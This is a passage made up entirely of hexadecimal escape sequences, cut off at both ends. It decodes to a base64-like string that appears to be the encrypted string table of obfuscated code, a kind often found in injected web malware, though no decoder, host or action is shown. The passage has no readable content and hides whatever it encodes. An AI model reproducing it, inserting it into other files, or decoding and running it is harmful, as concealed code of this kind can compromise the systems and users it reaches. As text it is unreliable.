x64\x4e\x49\x37\x64\x55\x5a\x72\x77\x57\x37\x37\x63\x56\x4a\x2f\x64\x4d\x43\x6b\x4a\x57\x36\x4f\x57\x57\x51\x56\x63\x4b\x38\x6b\x31\x79\x53\x6b\x68\x69\x6d\x6b\x47\x57\x34\x72\x47\x62\x78\x2f\x63\x51\x6d\x6b\x72\x57\x36\x4a\x63\x53\x38\x6b\x4a\x57\x4f\x4a\x64\x4d\x67\x57\x4a\x57\x37\x54\x69\x57\x52\x4a\x64\x4b\x43\x6f\x6f\x57\x50\x70\x64\x50\x33\x4e\x64\x50\x43\x6b\x48\x57\x36\x66\x33\x57\x4f\x6e\x58\x57\x51\x54\x41\x57\x4f\x69\x73\x7a\x6d\x6b\x59\x76\x32\x6c\x63\x49\x53\x6b\x30\x57\x4f\x6d\x68\x6b\x53\x6b\x43\x57\x4f\x70\x63\x4f\x4c\x4e\x64\x4f\x38\x6f\x64\x73\x47\x52\x64\x4b\x77\x4c\x71\x57\x50\x78\x63\x4b\x53\x6f\x44\x65\x53\x6b\x6e\x74\x4e\x56\x63\x4c\x43\x6f\x78\x57\x50\x4a\x64\x47\x6d\x6b\x7a\x6d\x76\x68\x64\x54\x58\x52\x64\x51\x53\x6b\x2b\x68\x43\x6f\x44\x73\x6d\x6f\x4f\x57\x36\x70\x63\x50\x53\x6f\x37\x64\x76\x4f\x30\x76\x4b\x76\x6e\x70\x31\x42\x63\x4d\x38\x6f\x78\x67\x38\x6f\x49\x44\x48\x42\x63\x49\x4d\x6d\x47\x6d\x38\x6b\x30\x57\x51\x5a\x63\x52\x65\x34\x44\x45\x61\x4b\x7a\x57\x51\x4b\x50\x66\x73\x72\x4d\x70\x64\x30\x67\x57\x4f\x76\x2b\x57\x50\x65\x50\x57\x4f\x4a\x63\x53\x43\x6b\x61\x57\x4f\x57\x49\x57\x37\x75\x38\x57\x36\x4a\x63\x49\x67\x54\x72\x78\x38\x6f\x36\x57\x52\x65\x6f\x74\x53\x6f\x6c\x57\x36\x2f\x64\x56\x4e\x64\x64\x52\x6d\x6f\x45\x57\x37\x56\x64\x4a\x4d\x6d\x62\x57\x52\x6e\x4e\x57\x37\x4a\x63\x54\x6d\x6f\x75\x42\x53\x6f\x46\x78\x4c\x6c\x63\x49\x6d\x6f\x5a\x57\x50\x4a\x63\x52\x4b\x6c\x63\x49\x58\x34\x77\x67\x6d\x6f\x4d\x57\x51\x75\x65\x6f\x43\x6f\x67\x67\x38\x6f\x49\x57\x35\x62\x69\x57\x37\x52\x64\x47\x61\x6a\x36\x57\x36\x43\x70\x6a\x53\x6f\x43\x57\x35\x54\x63\x71\x43\x6b\x50\x57\x37\x6e\x6c\x57\x37\x4a\x64\x52\x4c\x78\x64\x52\x4a\x6c\x64\x51\x4a\x70\x63\x53\x53\x6f\x33\x57\x51\x52\x63\x54\x4e\x4f\x4b\x6e\x61\x70\x64\x53\x6d\x6b\x71\x71\x5a\x64\x64\x51\x6d\x6b\x46\x64\x53\x6b\x79\x75\x53\x6f\x52\x62\x38\x6f\x6d\x57\x50\x2f\x63\x48\x68\x4a\x63\x4d\x43\x6b\x59\x79\x6d\x6b\x6b\x57\x4f\x2f\x63\x4a\x6d\x6b\x4f\x57\x50\x71\x57\x57\x52\x54\x46\x70\x32\x75\x69\x57\x35\x7a\x37\x41\x6d\x6f\x50\x57\x36\x75\x65\x46\x58\x64\x63\x53\x4c\x68\x63\x4c\x30\x74\x64\x4d\x38\x6b\x58\x44\x75\x58\x48\x57\x35\x48\x48\x57\x51\x70\x64\x4e\x38\x6b\x65\x78\x53\x6b\x48\x77\x38\x6f\x31\x57\x34\x4f\x42\x6b\x6d\x6f\x75\x57\x35\x6d\x79\x7a\x77\x78\x64\x55\x5a\x4b\x73\x68\x32\x39\x72\x57\x34\x56\x63\x4c\x43\x6b\x33\x78\x53\x6b\x5a\x6d\x6d\x6b\x34\x57\x36\x4e\x63\x49\x6d\x6b\x6d\x57\x52\x7a\x57\x57\x52\x47\x71\x6b\x6d\x6b\x66\x57\x35\x30\x46\x77\x58\x57\x61\x57\x35\x6c\x64\x50\x6d\x6b\x34\x57\x37\x33\x63\x48\x68\x6d\x6f\x57\x37\x79\x54\x57\x4f\x75\x42\x57\x52\x70\x64\x4f\x61\x76\x38\x6d\x76\x56\x64\x4c\x6d\x6b\x31\x57\x35\x34\x53\x57\x35\x64\x63\x47\x4c\x64\x63\x56\x43\x6b\x6c\x76\x73\x6c\x63\x4b\x53\x6b\x76\x57\x37\x30\x38\x57\x37\x52\x63\x49\x38\x6b\x6f\x68\x6d\x6f\x69\x57\x37\x42\x63\x4f\x59\x56\x64\x4a\x67\x65\x30\x57\x36\x42\x64\x4b\x43\x6b\x54\x66\x67\x57\x45\x65\x6d\x6b\x35\x73\x38\x6b\x45\x69\x4c\x4c\x45\x74\x6d\x6b\x6e\x76\x68\x56\x64\x53\x6d\x6b\x69\x69\x43\x6f\x64\x63\x6d\x6f\x4c\x79\x6d\x6f\x42\x57\x35\x4e\x63\x4a\x65\x42\x63\x50\x4e\x31\x6d\x65\x58\x6c\x63\x50\x43\x6b\x51\x57\x35\x37\x63\x4f\x38\x6b\x38\x57\x51\x35\x42\x57\x50\x68\x64\x49\x59\x69\x45\x61\x78\x6d\x6c\x57\x37\x79\x6b\x57\x4f\x4e\x63\x52\x66\x37\x64\x4f\x49\x71\x39\x45\x63\x2f\x63\x4e\x6d\x6f\x59\x57\x37\x6d\x6f\x44\x47\x57\x44\x57\x52\x6c\x64\x4d\x38\x6b\x58\x6f\x59\x69\x49\x6c\x38\x6b\x6a\x7a\x66\x64\x64\x4b\x38\x6b\x48\x6b\x58\x42\x63\x4a\x43\x6b\x75\x78\x33\x56\x63\x51\x5a\x52\x63\x4e\x53\x6b\x67\x66\x6d\x6b\x6b\x63\x78\x4e\x63\x49\x38\x6f\x75\x6f\x53\x6f\x36\x57\x51\x76\x47\x57\x35\x46\x64\x50\x6d\x6b\x7a\x57\x4f\x64\x63\x53\x30\x38\x62\x63\x53\x6f\x6d\x61\x38\x6f\x45\x57\x37\x52\x63\x50\x38\x6b\x52\x71\x68\x50\x78\x57\x34\x6c\x64\x48\x75\x37\x63\x4a\x43\x6b\x79\x57\x34\x47\x6c\x70\x47\x75\x59\x71\x73\x74\x64\x56\x53\x6b\x69\x66\x53\x6b\x4c\x70\x33\x46\x64\x4f\x33\x78\x63\x47\x5a\x69\x71\x63\x53\x6f\x62\x72\x43\x6f\x67\x57\x50\x31\x50\x61\x6d\x6b\x6a\x57\x34\x4c\x77\x6a\x6d\x6f\x67\x70\x49\x2f\x64\x4e\x67\x72\x51\x57\x37\x71\x4e\x57\x52\x50\x4a\x57\x34\x68\x64\x49\x4a\x4a\x63\x52\x72\x5a\x63\x4c\x6d\x6b\x43\x57\x37\x5a\x63\x56\x43\x6b\x57\x57\x37\x43\x50\x77\x38\x6b\x7a\x77\x6d\x6b\x45\x57\x36\x6d\x34\x57\x36\x31\x30\x57\x34\x4e\x64\x55\x38\x6f\x53\x65\x31\x64\x64\x56\x43\x6f\x64\x71\x38\x6b\x48\x57\x37\x70\x63\x49\x77\x70\x63\x48\x64\x62\x37\x64\x38\x6b\x6d\x57\x34\x4b\x59\x62\x6d\x6f\x32\x57\x51\x6c\x64\x50\x33\x62\x50\x67\x61\x72\x74\x6f\x43\x6f\x61\x57\x51\x4e\x64\x49\x57\x71\x37\x57\x34\x31\x6d\x6c\x38\x6b\x46\x57\x36\x46\x63\x4e\x6d\x6f\x42\x57\x51\x6c\x64\x55\x4a\x75\x46\x57\x35\x70\x63\x4e\x38\x6b\x75\x70\x43\x6f\x48\x72\x61\x4c\x51\x67\x72\x78\x64\x4e\x66\x37\x64\x54\x43\x6b\x77\x57\x37\x74\x63\x4c\x5a\x4a\x63\x48\x53\x6b\x67\x68\x68\x62\x67\x57\x37\x71\x44\x6f\x53\x6f\x37\x62\x65\x30\x47\x78\x62\x34\x75\x46\x74\x5a\x63\x4d\x53\x6f\x49\x57\x34\x4a\x64\x4b\x38\x6b\x41\x68\x43\x6f\x75\x57\x36\x44\x65\x6e\x53\x6b\x78\x57\x35\x70\x63\x47\x72\x39\x68\x57\x51\x39\x37\x66\x72\x46\x64\x4f\x47\x56\x64\x48\x43\x6b\x68\x57\x4f\x5a\x64\x4c\x5a\x35\x45\x57\x34\x4f\x7a\x57\x37\x70\x64\x52\x53\x6b\x49\x57\x35\x71\x64\x65\x62\x68\x64\x52\x38\x6b\x7a\x6f\x38\x6f\x41\x42\x6d\x6b\x46\x61\x6d\x6b\x54\x6f\x4d\x52\x63\x4a\x53\x6b\x63\x62\x5a\x5a\x64\x49\x67\x46\x64\x4b\x30\x33\x63\x4b\x6d\x6b\x47\x41\x73\x34\x45\x57\x37\x79\x6e\x57\x51\x6c\x64\x50\x49\x48\x4b\x57\x50\x39\x53\x57\x52\x35\x30\x57\x52\x56\x64\x53\x6d\x6f\x53\x57\x36\x6a\x57\x70\x6d\x6f\x30\x66\x49\x37\x64\x53\x6d\x6f\x37\x57\x35\x75\x78\x41\x43\x6f\x51\x69\x62\x75\x6e\x57\x35\x46\x64\x4f\x6d\x6b\x59\x57\x36\x58\x55\x57\x37\x44\x6c\x6a\x58\x30\x51\x72\x31\x4e\x64\x55\x59\x78\x64\x51\x4a\x64\x63\x51\x62\x7a\x46\x57\x37\x39\x39\x57\x50\x69\x45\x57\x36\x62\x61\x71\x6d\x6b\x2f\x69\x38\x6f\x42\x6f\x53\x6b\x63\x76\x6d\x6b\x73\x6f\x47\x31\x44\x57\x52\x62\x56\x57\x50\x4b\x43\x57\x52\x61\x5a\x57\x4f\x48\x79\x57\x35\x37\x63\x47\x4b\x64\x64\x55\x72\x69\x53\x75\x6d\x6f\x33\x76\x4d\x46\x64\x4b\x6d\x6f\x34\x57\x36\x70\x63\x55\x38\x6b\x57\x57\x52\x2f\x64\x4f\x74\x38\x4d\x57\x35\x5a\x64\x4a\x61\x75\x53\x46\x33\x48\x79\x57\x37\x56\x64\x4b\x53\x6b\x6c\x68\x6d\x6b\x2f\x44\x38\x6f\x36\x61\x43\x6f\x4c\x67\x65\x4b\x48\x6f\x78\x78\x64\x53\x6d\x6b\x59\x6f\x6d\x6b\x48\x61\x30\x57\x6e\x57\x52\x34\x49\x57\x50\x6c\x63\x4c\x73\x64\x63\x50\x78\x69\x49\x6f\x32\x71\x46\x74\x73\x38\x36\x66\x53\x6f\x7a\x57\x52\x64\x63\x54\x43\x6f\x4b\x57\x52\x78\x64\x51\x4a\x6e\x61\x73\x58\x44\x72\x57\x4f\x54\x68\x67\x67\x79\x2f\x61\x43\x6b\x4b\x79\x6d\x6f\x50\x77\x32\x37\x64\x4a\x68\x78\x63\x56\x38\x6b\x42\x57\x35\x31\x50\x6e\x38\x6f\x79\x57\x52\x46\x63\x51\x77\x4a\x63\x4e\x53\x6b\x54\x57\x52\x71\x74\x77\x6d\x6f\x66\x44\x6d\x6b\x79\x67\x77\x46\x64\x54\x43\x6f\x53\x57\x51\x48\x4b\x57\x34\x64\x64\x4d\x38\x6b\x2f\x6c\x38\x6f\x47\x6f\x53\x6f\x63\x7a\x6d\x6b\x42\x65\x43\x6b\x59\x61\x4d\x6a\x71\x57\x51\x78\x64\x56\x47\x42\x63\x4b\x65\x62\x41\x45\x53\x6f\x58\x57\x51\x4a\x64\x4a\x38\x6b\x43\x65\x62\x31\x56\x57\x37\x66\x37\x57\x4f\x69\x42\x57\x34\x6e\x78\x42\x75\x2f\x64\x4d\x67\x46\x64\x4a\x59\x68\x63\x4c\x53\x6f\x36\x78\x68\x6c\x63\x53\x53\x6f\x31\x41\x47\x74\x63\x48\x38\x6b\x44\x57\x34\x46\x63\x49\x53\x6f\x34\x72\x5a\x35\x49\x62\x6d\x6b\x56\x57\x4f\x37\x64\x47\x43\x6b\x42\x57\x51\x68\x63\x53\x38\x6b\x32\x57\x50\x47\x76\x44\x6d\x6f\x48\x77\x53\x6f\x5a\x72\x75\x42\x64\x50\x43\x6b\x70\x57\x35\x44\x7a\x57\x52\x2f\x63\x55\x6d\x6f\x67\x41\x53\x6b\x36\x6e\x43\x6b\x56\x57\x34\x58\x59\x57\x35\x42\x64\x50\x38\x6b\x64\x64\x6d\x6b\x6f\x6f\x43\x6b\x6a\x57\x52\x4f\x6b\x45\x63\x64\x64\x54\x47\x52\x64\x50\x33\x2f\x63\x4e\x43\x6b\x67\x6b\x43\x6b\x57\x57\x51\x56\x63\x4a\x43\x6b\x68\x61\x4d\x79\x63\x57\x51\x2f\x64\x48\x4a\x2f\x64\x51\x71\x37\x63\x52\x64\x4a\x63\x47\x53\x6b\x6f\x57\x36\x6d\x54\x57\x35\x78\x64\x50\x38\x6b\x73\x61\x6d\x6b\x69\x57\x50\x4a\x63\x48\x71\x50\x79\x57\x36\x74\x64\x4e\x43\x6f\x62\x75\x4c\x37\x64\x56\x68\x78\x64\x4c\x4d\x30\x77\x57\x36\x56\x63\x53\x4a\x33\x63\x4d\x76\x53\x72\x65\x6d\x6b\x65\x57\x50\x30\x63\x67\x49\x7a\x33\x46\x38\x6b\x6f\x57\x50\x76\x48\x70\x64\x66\x4e\x57\x51\x6c\x63\x56\x43\x6b\x64\x74\x61\x4e\x63\x56\x77\x39\x34\x57\x36\x71\x30\x57\x35\x74\x64\x4c\x38\x6f\x75\x57\x4f\x2f\x64\x4a\x53\x6b\x6d\x45\x71\x56\x64\x48\x32\x42\x64\x4e\x5a\x46\x64\x53\x67\x61\x72\x57\x52\x64\x64\x51\x53\x6f\x6f\x57\x50\x74\x63\x4d\x57\x61\x44\x57\x36\x78\x63\x4c\x31\x68\x63\x52\x43\x6b\x51\x57\x34\x43\x6f\x57\x52\x61\x33\x57\x52\x35\x4a\x44\x32\x66\x44\x57\x52\x46\x63\x4d\x53\x6f\x67\x67\x72\x79\x62\x41\x38\x6f\x33\x57\x35\x56\x64\x4d\x43\x6f\x2f\x57\x34\x44\x38\x6a\x33\x46\x64\x53\x53\x6b\x55\x44\x6d\x6b\x57\x57\x35\x44\x54\x6c\x77\x42\x64\x56\x6d\x6f\x56\x57\x36\x35\x34\x57\x52\x61\x44\x57\x51\x74\x63\x4d\x43\x6f\x46\x43\x32\x43\x44\x66\x48\x33\x64\x50\x53\x6f\x48\x57\x34\x4c\x45\x57\x4f\x4e\x64\x4a\x43\x6b\x4d\x57\x34\x52\x64\x51\x38\x6f\x35\x57\x35\x35\x71\x70\x6d\x6b\x63\x57\x51\x31\x74\x74\x4d\x39\x35\x65\x6d\x6f\x47\x74\x66\x4c\x47\x57\x37\x64\x63\x49\x76\x54\x50\x57\x52\x70\x63\x56\x63\x52\x64\x4a\x75\x62\x73\x78\x58\x62\x68\x65\x6d\x6f\x4a\x57\x51\x44\x34\x61\x38\x6b\x57\x6a\x38\x6f\x49\x57\x37\x6c\x64\x4b\x33\x37\x64\x52\x6d\x6f\x66\x41\x68\x4b\x6b\x57\x4f\x44\x6d\x57\x4f\x56\x64\x4f\x38\x6b\x57\x57\x35\x4a\x63\x50\x77\x69\x42\x68\x53\x6b\x30\x57\x52\x6a\x6e\x57\x50\x72\x6d\x78\x53\x6f\x39\x6f\x6d\x6b\x33\x57\x37\x4f\x35\x57\x51\x4e\x63\x52\x5a\x4e\x64\x4d\x73\x4e\x64\x51\x65\x4a\x63\x51\x65\x4e\x64\x51\x6d\x6b\x46\x41\x43\x6b\x44\x72\x76\x78\x63\x4d\x72\x6c\x63\x52\x78\x6c\x64\x4d\x4a\x4a\x63\x4f\x33\x76\x69\x57\x34\x4e\x63\x56\x6d\x6b\x69\x6c\x53\x6b\x48\x6b\x4d\x4b\x58\x70\x53\x6f\x50\x57\x50\x79\x6b\x57\x4f\x35\x77\x57\x51\x58\x75\x75\x38\x6f\x79\x57\x4f\x37\x63\x53\x6d\x6f\x55\x57\x50\x61\x4e\x6f\x6d\x6b\x46\x57\x37\x47\x55\x62\x53\x6b\x63\x70\x30\x46\x63\x4b\x4b\x48\x61\x57\x52\x68\x63\x56\x6d\x6b\x42\x75\x61\x78\x64\x50\x53\x6f\x79\x6c\x43\x6b\x66\x57\x35\x70\x64\x47\x67\x52\x64\x4d\x76\x34\x33\x45\x4b\x74\x63\x54\x43\x6f\x63\x57\x36\x56\x63\x4a\x4c\x79\x6a\x69\x32\x62\x46\x57\x36\x5a\x63\x4d\x31\x6c\x64\x47\x78\x58\x46\x57\x4f\x44\x4f\x72\x43\x6b\x6c\x57\x52\x6a\x7a\x79\x6d\x6b\x59\x66\x6d\x6b\x68\x74\x59\x4a\x64\x56\x62\x4c\x72\x44\x38\x6f\x59\x57\x4f\x57\x6f\x6f\x5a\x35\x45\x62\x61\x2f\x63\x48\x6d\x6b\x54\x73\x4b\x44\x49\x6e\x74\x58\x2b\x57\x52\x74\x63\x4e\x67\x30\x46\x6c\x38\x6f\x52\x57\x36\x6d\x2b\x6d\x78\x33\x63\x4a\x53\x6f\x49\x57\x36\x30\x45\x57\x50\x31\x5a\x65\x72\x4e\x64\x47\x74\x35\x65\x57\x37\x2f\x63\x54\x38\x6f\x64\x57\x36\x57\x65\x6d\x6d\x6f\x39\x57\x51\x57\x36\x67\x43\x6b\x49\x6c\x38\x6f\x73\x62\x72\x4c\x63\x57\x37\x56\x63\x4e\x43\x6b\x78\x75\x33\x34\x38\x70\x43\x6b\x37\x57\x51\x68\x64\x47\x53\x6f\x74\x77\x43\x6b\x6b\x77\x32\x71\x34\x62\x43\x6f\x66\x61\x74\x52\x63\x53\x43\x6f\x4f\x64\x67\x5a\x63\x4a\x47\x35\x44\x6b\x30\x74\x64\x52\x38\x6b\x69\x57\x51\x71\x38\x73\x30\x46\x64\x50\x5a\x68\x63\x4e\x62\x52\x63\x4b\x6d\x6f\x31\x57\x4f\x50\x48\x6f\x53\x6b\x41\x57\x36\x42\x63\x48\x63\x4a\x64\x52\x6d\x6f\x4a\x57\x50\x64\x64\x4e\x53\x6f\x64\x57\x36\x58\x69\x57\x37\x61\x69\x57\x36\x5a\x64\x54\x64\x68\x64\x4c\x49\x4e\x64\x56\x72\x46\x64\x4c\x43\x6f\x7a\x57\x34\x4a\x64\x54\x48\x34\x76\x57\x36\x4c\x6f\x64\x76\x50\x75\x57\x36\x4e\x63\x4e\x75\x4e\x63\x4a\x57\x65\x64\x74\x76\x75\x46\x57\x50\x62\x42\x6c\x38\x6f\x51\x57\x35\x64\x64\x4e\x4c\x74\x64\x4a\x71\x56\x64\x48\x75\x33\x64\x49\x43\x6b\x44\x43\x68\x64\x63\x4b\x61\x4e\x63\x4d\x76\x56\x63\x51\x4b\x42\x63\x49\x6d\x6b\x31\x61\x6d\x6b\x5a\x79\x63\x6e\x2b\x71\x31\x54\x76\x73\x47\x4a\x64\x56\x4b\x4e\x64\x56\x4d\x52\x64\x50\x65\x64\x63\x4a\x33\x53\x63\x57\x52\x33\x64\x4f\x38\x6f\x66\x57\x37\x56\x64\x55\x59\x58\x4c\x57\x52\x6e\x57\x72\x59\x5a\x64\x55\x61\x42\x63\x54\x43\x6b\x6c\x6c\x53\x6b\x6a\x57\x51\x70\x64\x48\x38\x6f\x31\x43\x4c\x69\x47\x57\x35\x31\x5a\x62\x38\x6b\x4e\x57\x35\x57\x49\x57\x37\x78\x63\x52\x72\x4c\x56\x72\x38\x6b\x6e\x45\x53\x6b\x66\x57\x52\x39\x72\x57\x4f\x34\x34\x57\x52\x62\x73\x73\x76\x75\x38\x64\x71\x52\x63\x4e\x59\x4e\x63\x47\x63\x34\x71\x63\x43\x6f\x44\x57\x34\x74\x63\x4e\x4a\x6c\x64\x56\x77\x37\x64\x49\x31\x43\x47\x57\x35\x39\x36\x6b\x38\x6b\x32\x42\x6d\x6f\x68\x57\x51\x5a\x64\x50\x38\x6b\x78\x57\x4f\x4a\x63\x48\x53\x6f\x4e\x57\x50\x34\x68\x57\x35\x6e\x5a\x57\x50\x2f\x63\x50\x38\x6f\x78\x57\x37\x75\x2b\x57\x36\x72\x67\x57\x51\x37\x63\x4b\x61\x4e\x63\x4a\x65\x6e\x72\x46\x65\x4e\x63\x51\x49\x56\x64\x51\x6d\x6f\x74\x57\x34\x6c\x64\x50\x53\x6f\x37\x73\x6d\x6b\x76\x66\x53\x6b\x6f\x70\x48\x68\x63\x51\x6d\x6f\x74\x57\x35\x64\x63\x4f\x47\x37\x63\x4c\x76\x46\x64\x55\x38\x6f\x77\x65\x4e\x2f\x64\x50\x59\x6e\x39\x6a\x71\x35\x68\x6e\x77\x69\x6c\x57\x34\x56\x64\x54\x78\x76\x61\x57\x52\x74\x64\x4f\x32\x74\x64\x53\x43\x6f\x52\x46\x65\x38\x43\x57\x51\x57\x35\x57\x35\x6c\x63\x49\x43\x6b\x54\x75\x30\x4e\x63\x4f\x67\x70\x63\x4e\x43\x6f\x70\x57\x36\x58\x72\x68\x33\x58\x5a\x71\x6d\x6b\x49\x46\x6d\x6b\x73\x57\x51\x78\x64\x4b\x66\x35\x4a\x41\x6d\x6f\x78\x57\x37\x56\x64\x54\x43\x6f\x48\x78\x73\x68\x64\x56\x5a\x35\x4b\x57\x52\x79\x38\x57\x35\x4f\x6a\x63\x43\x6f\x68\x61\x78\x58\x72\x57\x52\x4e\x64\x48\x43\x6f\x6f\x57\x36\x78\x64\x55\x38\x6f\x39\x45\x4e\x69\x6b\x57\x37\x61\x6e\x41\x48\x62\x6b\x70\x4b\x2f\x64\x50\x43\x6b\x6a\x43\x53\x6f\x43\x57\x34\x75\x51\x46\x43\x6b\x59\x57\x52\x72\x59\x57\x50\x68\x64\x47\x30\x4a\x63\x53\x68\x4b\x4c\x57\x37\x2f\x64\x4d\x6d\x6f\x7a\x57\x37\x47\x37\x79\x6d\x6b\x6b\x79\x4b\x52\x64\x48\x53\x6b\x63\x78\x74\x65\x36\x6f\x38\x6f\x35\x6c\x43\x6f\x75\x73\x68\x4b\x37\x57\x34\x62\x4f\x57\x52\x30\x54\x70\x4d\x6d\x5a\x6e\x77\x52\x63\x54\x75\x56\x63\x49\x47\x70\x63\x4e\x6d\x6f\x2b\x57\x37\x5a\x63\x4a\x30\x52\x64\x50\x53\x6f\x50\x6f\x61\x6d\x66\x57\x36\x76\x37\x57\x37\x75\x43\x74\x67\x71\x32\x57\x4f\x37\x64\x53\x38\x6b\x30\x79\x53\x6f\x49\x79\x4d\x6c\x63\x51\x62\x2f\x63\x49\x67\x6c\x63\x52\x67\x54\x53\x57\x37\x4b\x75\x57\x34\x33\x63\x54\x74\x71\x35\x57\x52\x76\x45\x57\x35\x30\x62\x57\x50\x43\x6e\x57\x4f\x37\x63\x4b\x38\x6b\x44\x57\x35\x43\x6f\x73\x68\x56\x64\x4a\x58\x37\x63\x4a\x49\x74\x63\x54\x43\x6f\x7a\x57\x36\x4e\x63\x54\x38\x6b\x38\x76\x43\x6f\x6b\x6b\x43\x6f\x2b\x57\x52\x30\x6d\x6e\x32\x30\x79\x57\x4f\x48\x5a\x57\x34\x57\x48\x57\x50\x50\x33\x57\x34\x42\x64\x48\x38\x6f\x61\x64\x61\x70\x64\x4a\x31\x5a\x64\x55\x77\x7a\x31\x62\x38\x6f\x2b\x57\x35\x79\x77\x67\x59\x4e\x64\x56\x38\x6f\x54\x43\x43\x6b\x79\x57\x34\x52\x64\x48\x6d\x6f\x34\x57\x51\x34\x4a\x75\x66\x39\x45\x57\x34\x68\x63\x4d\x77\x68\x63\x4f\x6d\x6b\x38\x73\x30\x79\x36\x63\x43\x6b\x30\x64\x38\x6f\x39\x73\x59\x65\x6d\x74\x74\x70\x63\x4d\x75\x33\x64\x47\x53\x6f\x32\x57\x35\x65\x46\x6b\x53\x6b\x79\x57\x35\x42\x64\x53\x74\x5a\x63\x48\x33\x35\x71\x6d\x38\x6b\x72\x57\x36\x7a\x6b\x67\x30\x6c\x64\x4b\x43\x6b\x43\x71\x43\x6b\x75\x57\x37\x6c\x63\x4d\x47\x4e\x64\x47\x53\x6b\x4a\x73\x58\x74\x63\x49\x6d\x6b\x6e\x68\x53\x6f\x43\x57\x50\x48\x5a\x78\x6d\x6b\x2b\x76\x78\x50\x7a\x57\x50\x68\x64\x4a\x6d\x6b\x76\x57\x4f\x31\x67\x57\x35\x33\x63\x54\x5a\x62\x68\x57\x35\x74\x63\x49\x63\x4a\x64\x4d\x6d\x6f\x68\x57\x34\x2f\x63\x4e\x38\x6f\x65\x67\x43\x6f\x70\x6c\x38\x6b\x30\x64\x43\x6f\x6c\x64\x49\x53\x38\x57\x35\x74\x64\x4f\x53\x6f\x48\x44\x4c\x42\x63\x47\x4c\x62\x49\x70\x53\x6f\x72\x65\x43\x6f\x52\x6d\x5a\x66\x53\x6f\x63\x46\x64\x50\x78\x4a\x63\x50\x6d\x6f\x32\x6d\x64\x74\x64\x4a\x63\x6a\x66\x57\x51\x2f\x64\x56\x76\x35\x73\x7a\x49\x30\x78\x57\x36\x6d\x64\x6b\x38\x6b\x78\x57\x34\x4c\x62\x6c\x47\x72\x47\x57\x36\x78\x63\x56\x75\x38\x78\x68\x53\x6f\x4f\x57\x52\x4c\x41\x61\x38\x6b\x61\x6f\x4e\x72\x58\x57\x34\x75\x56\x71\x4d\x57\x48\x77\x6d\x6b\x77\x57\x51\x5a\x63\x48\x43\x6b\x48\x57\x36\x6e\x70\x57\x50\x33\x64\x56\x43\x6b\x51\x67\x4d\x4c\x6f\x57\x36\x74\x63\x4c\x64\x6c\x64\x4f\x4a\x2f\x63\x4d\x6d\x6f\x6a\x61\x6d\x6b\x55\x75\x74\x6e\x66\x57\x50\x38\x73\x6f\x57\x4f\x33\x76\x38\x6f\x65\x45\x38\x6b\x59\x67\x63\x30\x4d\x6a\x38\x6f\x76\x57\x37\x46\x64\x4f\x38\x6f\x43\x57\x51\x46\x63\x50\x43\x6f\x68\x57\x35\x4e\x64\x55\x59\x57\x67\x7a\x48\x34\x2b\x57\x52\x62\x72\x42\x4d\x62\x77\x57\x52\x65\x68\x57\x36\x6c\x63\x52\x43\x6b\x53\x57\x35\x72\x75\x57\x50\x44\x6a\x74\x67\x34\x4a\x6a\x53\x6b\x46\x66\x6d\x6f\x55\x6e\x30\x6d\x49\x61\x43\x6b\x77\x57\x52\x44\x49\x57\x36\x4e\x64\x53\x57\x46\x64\x53\x43\x6b\x59\x57\x52\x70\x64\x4f\x6d\x6f\x38\x57\x36\x50\x35\x57\x34\x54\x4f\x75\x38\x6f\x70\x57\x52\x31\x39\x57\x4f\x74\x63\x4b\x4c\x4e\x63\x4b\x47\x48\x70\x6a\x64\x68\x63\x53\x43\x6f\x74\x75\x4e\x4a\x64\x4c\x32\x6c\x64\x55\x6d\x6f\x63\x57\x36\x31\x55\x57\x35\x78\x64\x4c\x74\x4f\x56\x57\x4f\x78\x64\x4b\x78\x79\x71\x64\x53\x6f\x63\x57\x34\x4a\x64\x56\x6d\x6f\x54\x45\x5a\x6c\x63\x53\x6d\x6b\x58\x57\x35\x62\x64\x70\x68\x48\x4f\x6c\x63\x34\x6d\x57\x52\x64\x64\x4f\x6d\x6f\x5a\x57\x37\x78\x64\x4d\x6d\x6f\x2b\x79\x43\x6b\x30\x64\x38\x6b\x50\x73\x78\x50\x4f\x71\x38\x6f\x42\x45\x6d\x6b\x68\x57\x4f\x6a\x2b\x57\x51\x76\x4e\x57\x34\x5a\x63\x48\x38\x6f\x67\x63\x43\x6b\x6d\x57\x36\x72\x76\x57\x35\x56\x63\x55\x38\x6b\x65\x69\x38\x6b\x46\x57\x51\x52\x63\x54\x57\x52\x63\x4a\x53\x6b\x71\x6c\x57\x78\x64\x54\x62\x4f\x62\x6d\x61\x68\x64\x4f\x30\x33\x63\x48\x43\x6f\x69\x57\x35\x7a\x56\x7a\x66\x4a\x63\x4a\x6d\x6f\x4a\x74\x78\x6d\x54\x57\x4f\x6c\x63\x55\x43\x6f\x48\x57\x51\x46\x64\x55\x32\x44\x65\x66\x38\x6f\x44\x6a\x4e\x54\x57\x45\x6d\x6f\x62\x67\x38\x6b\x77\x6f\x67\x4b\x6f\x57\x52\x34\x69\x73\x78\x70\x63\x4b\x38\x6f\x65\x74\x6d\x6f\x31\x41\x31\x70\x64\x50\x76\x6c\x63\x55\x4e\x6d\x41\x73\x6d\x6b\x49\x57\x34\x64\x64\x49\x43\x6b\x7a\x41\x38\x6b\x76\x57\x35\x4e\x63\x56\x38\x6b\x49\x57\x35\x39\x4c\x57\x4f\x44\x5a\x57\x34\x52\x64\x47\x33\x50\x4d\x72\x53\x6f\x34\x57\x37\x47\x37\x57\x4f\x4e\x63\x55\x6d\x6f\x33\x77\x4b\x53\x39\x57\x51\x46\x63\x49\x71\x5a\x63\x4a\x62\x6d\x36\x43\x78\x6a\x54\x57\x51\x6a\x67\x7a\x43\x6b\x49\x57\x52\x58\x69\x57\x36\x69\x62\x57\x36\x6a\x7a\x57\x4f\x4a\x64\x48\x43\x6b\x67\x57\x35\x6d\x6b\x57\x34\x70\x64\x51\x38\x6b\x37\x6a\x43\x6b\x2b\x73\x73\x56\x63\x4a\x31\x46\x63\x47\x6d\x6b\x42\x57\x34\x7a\x65\x57\x35\x7a\x6c\x44\x43\x6b\x6d\x70\x32\x68\x64\x48\x48\x70\x63\x55\x43\x6b\x6f\x7a\x77\x42\x63\x49\x4d\x37\x64\x52\x72\x2f\x64\x4d\x53\x6b\x41\x57\x50\x79\x74\x57\x51\x70\x63\x4c\x78\x30\x2b\x57\x36\x70\x64\x4a\x43\x6b\x39\x46\x43\x6f\x6b\x68\x38\x6f\x4d\x63\x68\x4e\x64\x4a\x62\x66\x41\x70\x62\x65\x66\x57\x37\x7a\x35\x57\x4f\x70\x63\x4b\x53\x6f\x67\x57\x51\x33\x63\x53\x67\x5a\x64\x4c\x49\x2f\x63\x49\x6d\x6b\x57\x57\x35\x6c\x64\x55\x72\